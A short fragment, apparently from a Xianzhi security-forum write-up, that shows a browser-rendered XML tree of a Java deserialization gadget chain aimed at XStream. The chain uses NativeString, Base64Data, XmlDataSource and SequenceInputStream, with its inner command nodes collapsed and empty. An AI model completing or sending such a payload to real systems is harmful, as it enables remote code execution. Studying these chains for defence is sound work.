 −<map>
−<entry>
−<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
−<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
−<dataHandler>
−<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<contentType>text/plain</contentType>
−<is class="java.io.SequenceInputStream">
+<e class="javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator"></e>
+<in class="java.io.ByteArrayInputStream"></in>
</is>
<consumed>false</consumed>
</dataSource>
<transferFlavors/>
</dataHandler>
<dataLen>0</dataLen>
</value>
</jdk.nashorn.internal.objects.NativeString>
<string>test</string>
</entry>
</map>
先知社区